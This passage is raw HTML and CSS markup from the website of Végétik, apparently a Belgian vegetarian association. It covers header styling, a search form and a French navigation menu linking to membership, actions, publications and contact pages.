					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_71 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_71 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_71 .tdb-search-txt{
                    top: 0px;
                }.tdi_71 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_71 .tdb-drop-down-search-inner,
                .tdi_71 .tdb-search-form,
                .tdi_71 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_71 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_71 .tdb-head-search-btn svg,
                .tdi_71 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_71 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_71 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_71 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_71 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_71 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_71 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_71 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_71 .entry-thumb{
					background-position: center 50%;
				}.tdi_71 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_71 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71 .td-image-container,
				.ie11 .tdi_71 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_71 .td-module-meta-info,
				.ie11 .tdi_71 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_71 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_71 .td-read-more{
					display: none;
				}.tdi_71 .td-author-date{
					display: inline;
				}.tdi_71 .td-post-author-name{
					display: none;
				}.tdi_71 .entry-review-stars{
					display: none;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: none;
				}.tdi_71 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_71 .td_module_wrap:hover .td-module-title a,
				.tdi_71 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td-editor-date,
				.tdi_71 .td-editor-date .td-post-author-name,
				.tdi_71 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_71 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_71 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.vegetik.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_82" class="tdc-row"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87,
                .tdi_87 .tdc-columns{
                    min-height: 0;
                }.tdi_87,
				.tdi_87 .tdc-columns{
				    display: block;
				}.tdi_87 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 > .wpb_wrapper,
				.tdi_89 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_89 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_89 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_90" class="tdc-row"><div class="vc_row tdi_91  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_98" class="tdc-zone"><div class="tdc_zone tdi_99  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_99{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_101.tdc-row-content-vert-center,
                    .tdi_101.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_101.tdc-row-content-vert-bottom,
                    .tdi_101.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_101.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_101.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_101{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_101 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_100_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_100_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_100_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_103{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_104{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_104 .td_block_inner{
                    text-align: center;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_104 .tdb-menu > li .tdb-menu-sep,
                .tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_104 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more,
                .tdi_104 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_104 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_104 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_104 .tdb-normal-menu ul ul,
                .tdi_104 .td-pulldown-filter-list .sub-menu{
                    margin-top: -15px;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul,
                .tdi_104 .td-pulldown-filter-list,
                .tdi_104 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_104 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_104 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_104 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_104 .td-pulldown-filter-list li a{
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_104 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_104 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_104 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_104 .tdb-menu > li > a,
                .tdi_104 .td-subcat-more,
                .tdi_104 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_104:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_104 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_104 .tdb-menu > li > a:after,
				.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #008d7f;
				}.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_104 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-veggie-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.vegetik.org/anim2/"><div class="tdb-menu-item-text">Animations dans les écoles</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://www.vegetik.org/atelier-cuisine/"><div class="tdb-menu-item-text">Atelier cuisine</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://www.vegetik.org/nos-conferences/"><div class="tdb-menu-item-text">Nos conférences</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://www.vegetik.org/citations2/"><div class="tdb-menu-item-text">Citations de végétariens célèbres</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1327"><a href="https://www.vegetik.org/celebrites-vegetariennes/"><div class="tdb-menu-item-text">Célébrités végétariennes</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1134"><a href="https://www.vegetik.org/critiques-de-livres/"><div class="tdb-menu-item-text">Critiques de livres</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://www.vegetik.org/documents-en-pdf-et-word/"><div class="tdb-menu-item-text">Documents en pdf et Word</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-4040"><a href="http://www.vegetik.org/shop-guide-du-vegetarisme/"><div class="tdb-menu-item-text">Guide du véganisme</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1177"><a href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts"><div class="tdb-menu-item-text">Végétik Bruxelles</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1178"><a href="https://www.facebook.com/vegetikcharleroi/?fref=ts"><div class="tdb-menu-item-text">Végétik Charleroi</div></a></li>
